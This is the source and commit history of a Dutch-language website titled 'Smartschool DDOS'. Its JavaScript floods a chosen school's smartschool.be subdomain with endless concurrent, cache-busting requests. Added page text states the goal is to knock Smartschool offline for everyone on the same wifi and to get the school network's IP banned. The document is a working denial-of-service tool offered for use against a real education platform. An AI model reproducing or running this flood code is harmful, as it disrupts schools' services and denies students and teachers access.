
==== index.html @ cba4a775 "Update index.html" ====
<!DOCTYPE html>
<html>
  
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="icon" type="image/png" href="logo.png">

  <meta charset="utf-8" />
  <title>Smartschool DDOS</title>
  <link rel="stylesheet" href="candy.css">
  <link rel="apple-touch-icon" href="touch-icon-iphone.png">
<link rel="apple-touch-icon" sizes="152x152" href="touch-icon-ipad.png">
<link rel="apple-touch-icon" sizes="180x180" href="touch-icon-iphone-retina.png">
<link rel="apple-touch-icon" sizes="167x167" href="touch-icon-ipad-retina.png">

<div class="topnav" style="
/* From https://css.glass */
display: flex;
align-items: center;
justify-content: left;
background: rgba(255, 182, 0, 0.12);
border-radius: 16px;
box-shadow: 0 4px 30px rgba(0, 0, 0, 0.1);
backdrop-filter: blur(7.5px);
-webkit-backdrop-filter: blur(7.5px);
border: 1px solid rgba(255, 182, 0, 0.33);
">

<a href="index.html"><img src="logo.png" style="width: 1vw; min-width: 70px; display: inline-block " ></a> &nbsp;

&nbsp;  SmartSchool DDOS &nbsp;&nbsp;&nbsp;&nbsp;
&nbsp; <a href="faq.html"><button>FAQ</button></a> &nbsp;
&nbsp; <a href="readme.html"><button>README</button></a>

</div>

</div>


</div>
</head>

<body style="background: rgb(0, 0, 0);
background: linear-gradient(159deg, rgb(98, 0, 0) 0%, rgb(110, 75, 0) 100%);
">
</center>
  <h3 class="notice">
    <br>
  <br>
  </h3>
<center>
  <div id="inputForm">
   <h1> <label for="schoolInput">Typ hier de naam van uw school:</label>
    <input type="text" id="schoolInput" style="height:50px;font-size:20pt;" placeholder="Naam school">
    <button id="startButton">Start DDOS</button></h1>
   <h3> <p>Voorbeelden: <br>
      "test" als je test.smartschool.be gebruikt <br>
      "school" als je school.smartschool.be gebruikt <br></p></h3>
      Dit werkt best op Safari, Chrome kan een beetje trager zijn.
  </div>
</center>
  <div id="stats">
    <!-- Stats will be displayed here -->
  </div>

  <script>   
  
  if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('sw.js')
        .then(() => {
          console.log('Service worker registered successfully.');
        })
        .catch((error) => {
          console.error('Error registering service worker:', error);
        });
    }

    var targets = {};

    var statsEl = document.getElementById('stats');
    var inputForm = document.getElementById('inputForm'); 
    var schoolInput = document.getElementById('schoolInput');
    var startButton = document.getElementById('startButton');

    function printStats() {
      statsEl.innerHTML = '<table width="100%"><thead><tr><th>Website</th><th>Aantal aanvallen</th><th>Aantal aanvallen gelukt</th></tr></thead><br><tbody>' +
        Object.entries(targets).map(([target, { number_of_requests, number_of_errored_responses }]) =>
          '<tr><td>' + target + '</td><td>' + number_of_requests + '</td><td>' + number_of_errored_responses + '</td></tr>'
        ).join('') + '</tbody></table>';
    }
    setInterval(printStats, 1000);

    var CONCURRENCY_LIMIT = 1000;
    var queue = [];

    async function fetchWithTimeout(resource, options) {
      const controller = new AbortController();
      const id = setTimeout(() => controller.abort(), options.timeout);
      return fetch(resource, {
        method: 'GET',
        mode: 'no-cors',
        signal: controller.signal
      }).then((response) => {
        clearTimeout(id);
        return response;
      }).catch((error) => {
        clearTimeout(id);
        throw error;
      });
    }

    async function flood(target) {
      for (var i = 0;; ++i) {
        if (queue.length > CONCURRENCY_LIMIT) {
          await queue.shift();
        }
        rand = i % 3 === 0 ? '' : ('?' + Math.random() * 1000);
        queue.push(
          fetchWithTimeout(target + rand, { timeout: 1000 })
            .catch((error) => {
              if (error.code === 20 /* ABORT */) {
                return;
              }
              targets[target].number_of_errored_responses++;
            })
            .then((response) => {
              if (response && !response.ok) {
                targets[target].number_of_errored_responses++;
              }
              targets[target].number_of_requests++;
            })
        );
      }
    }

    startButton.addEventListener('click', function () {
      var schoolName = schoolInput.value.trim();
      if (schoolName !== '') {
        targets['https://' + schoolName + '.smartschool.be/logo'] = { number_of_requests: 0, number_of_errored_responses: 0 };
        inputForm.style.display = 'none';
        Object.keys(targets).map(flood);
      }
    });

  </script>
</body>

</html>
---- candy.css ----
body {
    margin: 50;
    padding: 50;
    background: #1c1c1e;
    color: #dddddd;
    font-size: 17px;
    line-height: 1.5;
    font-family: -apple-system, BlinkMacSystemFont, 'Noto Sans', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
}

.masthead {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    width: 400px;
    color: #5a5959;
}

thead,
tfoot {
    color: #ffffff;
    font-size: 115%;
    text-align: left:
}

td {
    text-align: left;
    color: #ff453a;
}

ul {
    margin-left: auto;
    margin-right: auto;
    width: 400px;
}

ul li {
    transition: 3s;
}

.stats {
    margin-left: auto;
    margin-right: auto;
    width: 400px;
    text-align: left;
    color: #ff453a;
}

.notice {
    margin-left: auto;
    margin-right: auto;
    width: 600px;
    }
}

==== commit 3b9485d4: "safari reccomendation" ====
--- a/index.html
+++ b/index.html
@@ -56,7 +56,7 @@
    <h3> <p>Voorbeelden: <br>
       "test" als je test.smartschool.be gebruikt <br>
       "school" als je school.smartschool.be gebruikt <br></p></h3>
-      Dit werkt best op Safari, Chrome kan een beetje trager zijn.
+      Dit werkt best op Safari, Chrome kan trager zijn.
   </div>
 </center>
   <div id="stats">

==== commit e2352fc0: "Service worker auto update, github hyperlink" ====
--- a/index.html
+++ b/index.html
@@ -30,12 +30,16 @@
 
 &nbsp;  SmartSchool DDOS &nbsp;&nbsp;&nbsp;&nbsp;
 &nbsp; <a href="faq.html"><button>FAQ</button></a> &nbsp;
-&nbsp; <a href="readme.html"><button>README</button></a>
+&nbsp; <a href="readme.html"><button>README</button></a> &nbsp; &nbsp; 
+<a href="https://github.com/2elw/ssddos"><img src="github.png" style="width: 1vw; min-width: 40px; display: inline-block " ></a> &nbsp;
 
 </div>
 
 </div>
 
+<center><h2> <label for="schoolInput">Wat doet dit?</label></h2></center>
+<center>Smartschool afsuiten voor iedereen op HETZELFDE wifi.</center> <br>
+<center>Als je dit lang genoeg doet met meerdere toestellen dan gaat je netwerk ip gebanned geworden van smartschool. Dit betekent dat niemand kan smartschool gebruiken ook als ssDDOS uit staat.</center>
 
 </div>
 </head>
@@ -45,9 +49,10 @@
 ">
 </center>
   <h3 class="notice">
-    <br>
-  <br>
+
   </h3>
+  <center>-----------------------</center>
+
 <center>
   <div id="inputForm">
    <h1> <label for="schoolInput">Typ hier de naam van uw school:</label>
@@ -57,6 +62,7 @@
       "test" als je test.smartschool.be gebruikt <br>
       "school" als je school.smartschool.be gebruikt <br></p></h3>
       Dit werkt best op Safari, Chrome kan trager zijn.
+      (Chromebooks zijn sws het traagst en zullen misschien niet werken)
   </div>
 </center>
   <div id="stats">

==== commit 4838d062: "instructies duidelijker gemaakt" ====
--- a/index.html
+++ b/index.html
@@ -59,14 +59,13 @@
     <input type="text" id="schoolInput" style="height:50px;font-size:20pt;" placeholder="Naam school">
     <button id="startButton">Start DDOS</button></h1>
    <h3> <p>Voorbeelden: <br>
-      "test" als je test.smartschool.be gebruikt <br>
-      "school" als je school.smartschool.be gebruikt <br></p></h3>
+      <i><u>gent</u></i> als je <i><u>gent</u></i>.smartschool.be gebruikt <br>
+      <i><u>test</u></i> als je <i><u>test</u></i>.smartschool.be gebruikt <br></p></h3>
       Dit werkt best op Safari, Chrome kan trager zijn.
       (Chromebooks zijn sws het traagst en zullen misschien niet werken)
   </div>
 </center>
   <div id="stats">
-    <!-- Stats will be displayed here -->
   </div>
 
   <script>   
@@ -74,10 +73,10 @@
   if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('sw.js')
         .then(() => {
-          console.log('Service worker registered successfully.');
+          console.log('Service worker werkt.');
         })
         .catch((error) => {
-          console.error('Error registering service worker:', error);
+          console.error('Error service worker:', error);
         });
     }
 

==== commit c50cab07: "website counter ;)" ====
--- a/index.html
+++ b/index.html
@@ -65,6 +65,8 @@
       (Chromebooks zijn sws het traagst en zullen misschien niet werken)
   </div>
 </center>
+<div id="sfckc1ppwf83j5fwsd2tm9m2aadhxhkjt1w"></div><script type="text/javascript" src="https://counter6.optistats.ovh/private/counter.js?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w&down=async" async></script><br><a href="https://www.freecounterstat.com"></a><noscript><a href="https://www.freecounterstat.com" title="free website counter"><img src="https://counter6.optistats.ovh/private/freecounterstat.php?c=kc1ppwf83j5fwsd2tm9m2aadhxhkjt1w" border="0" title="free website counter" alt="free website counter"></a></noscript>
+
   <div id="stats">
   </div>
 
@@ -149,5 +151,4 @@
 
   </script>
 </body>
-
 </html>

==== commit 193e8add: "iframe added" ====
--- a/index.html
+++ b/index.html
@@ -1,6 +1,6 @@
 <!DOCTYPE html>
 <html>
-  
+
 <head>
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <link rel="icon" type="image/png" href="logo.png">
@@ -9,11 +9,15 @@
   <title>Smartschool DDOS</title>
   <link rel="stylesheet" href="candy.css">
   <link rel="apple-touch-icon" href="touch-icon-iphone.png">
-<link rel="apple-touch-icon" sizes="152x152" href="touch-icon-ipad.png">
-<link rel="apple-touch-icon" sizes="180x180" href="touch-icon-iphone-retina.png">
-<link rel="apple-touch-icon" sizes="167x167" href="touch-icon-ipad-retina.png">
+  <link rel="apple-touch-icon" sizes="152x152" href="touch-icon-ipad.png">
+  <link rel="apple-touch-icon" sizes="180x180" href="touch-icon-iphone-retina.png">
+  <link rel="apple-touch-icon" sizes="167x167" href="touch-icon-ipad-retina.png">
 
-<div class="topnav" style="
+  <style>
+    /* Add your CSS styles here */
+  </style>
+
+  <div class="topnav" style="
 /* From https://css.glass */
 display: flex;
 align-items: center;
@@ -25,130 +29,161 @@
 -webkit-backdrop-filter: blur(7.5px);
 border: 1px solid rgba(255, 182, 0, 0.33);
 ">
+    <a href="index.html"><img src="logo.png" style="width: 1vw; min-width: 70px; display: inline-block "></a> &nbsp;
+    &nbsp; SmartSchool DDOS &nbsp;&nbsp;&nbsp;&nbsp;
+    &nbsp; <a href="faq.html"><button>FAQ</button></a> &nbsp;
+    &nbsp; <a href="readme.html"><button>README</button></a> &nbsp; &nbsp;
+    <a href="https://github.com/2elw/ssddos"><img src="github.png" style="width: 1vw; min-width: 40px; display: inline-block "></a> &nbsp;
+  </div>
+  </div>
 
-<a href="index.html"><img src="logo.png" style="width: 1vw; min-width: 70px; display: inline-block " ></a> &nbsp;
+  <center>
+    <h2> <label for="schoolInput">Wat doet dit?</label></h2>
+  </center>
+  <center>Smartschool afsuiten voor iedereen op HETZELFDE wifi.</center> <br>
+  <center>Als je dit lang genoeg doet met meerdere toestellen dan gaat je netwerk ip gebanned geworden van smartschool. Dit betekent dat niemand kan smartschool gebruiken ook als ssDDOS uit staat.</center>
 
-&nbsp;  SmartSchool DDOS &nbsp;&nbsp;&nbsp;&nbsp;
-&nbsp; <a href="faq.html"><button>FAQ</button></a> &nbsp;
-&nbsp; <a href="readme.html"><button>README</button></a> &nbsp; &nbsp; 
-<a href="https://github.com/2elw/ssddos"><img src="github.png" style="width: 1vw; min-width: 40px; display: inline-block " ></a> &nbsp;
-
-</div>
-
-</div>
-
-<center><h2> <label for="schoolInput">Wat doet dit?</label></h2></center>
-<center>Smartschool afsuiten voor iedereen op HETZELFDE wifi.</center> <br>
-<center>Als je dit lang genoeg doet met meerdere toestellen dan gaat je netwerk ip gebanned geworden van smartschool. Dit betekent dat niemand kan smartschool gebruiken ook als ssDDOS uit staat.</center>
-
-</div>
